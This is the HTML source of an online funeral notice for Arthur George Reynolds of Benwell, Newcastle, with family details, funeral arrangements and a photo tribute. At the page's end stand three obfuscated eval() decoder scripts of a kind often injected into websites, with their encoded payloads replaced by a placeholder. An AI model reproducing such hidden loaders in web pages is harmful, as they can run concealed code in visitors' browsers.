                <h2>Benwell<span><span class="age_container"></span> | Published in:</span> Evening Chronicle Newcastle. <span class="notable_areas">Notable areas: Cowgate</span></h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/509/5099730/3326786-63ddbbed.jpg" width="100%" alt="Notice Gallery for Arthur George REYNOLDS"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/509/5099730/3326786-63ddbbed.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(1) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/7510.png?1688048670"/ alt="W.S. Harrison Funeral Directors"></div>
                <div class="funeral_director_company_name">W.S. Harrison Funeral Directors</div>
                <a class="visit_fd_link" href="/services-directory/view/2113?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Arthur George</span><span class="message_surname">REYNOLDS</span><span class="message_container">(Benwell formerly Cowgate) Suddenly on Wednesday 11th January 2023, aged 62 years. Arthur, loving brother of Josephine, Helen, Denise, Christine, Ian, Stuart, Neil and the late Catherine and Philip. Devoted partner of the late Katie for many years, a devoted uncle and adored his great niece Maddy and great nephew Steven and was very close to his nephews Steve and Lee. Funeral service to be held at the West Road Crematorium on Friday 10th February at 2:00pm. Flowers welcome. Afterwards welcome back to The Springbank Social Club, Condercum Road for refreshments. W.S. Harrison &amp; Son, Shields Road, Byker, Newcastle upon Tyne NE6 2UD. Tel 0191 2655415.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Arthur">Add a tribute for Arthur</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="789"> 789</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>27/01/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>1 </span>Tribute added for Arthur</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="photo">Photos</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                            <div class="tribute_item" data-type="photo" data-idx="3326786">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3326786', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('3326786');" src="/notice-media/509/5099730/3326786-63ddbbed.jpg" width="100%" data-caption="" data-photo_path="/notice-media/509/5099730/3326786-63ddbbed.jpg" alt="Tribute photo for Arthur George REYNOLDS" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption"></div>
            <div class="tribute_name"><span>John Quinn</span></div>
            <div class="tribute_date">04/02/2023</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="3326786" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3326786', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="3326786"></div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"MiBbfPAJG",27,7,4));
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"pOTCnWViQ",50,2,7));

    });
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"CeWuDLliB",31,2,18));
</script>

</body>
</html>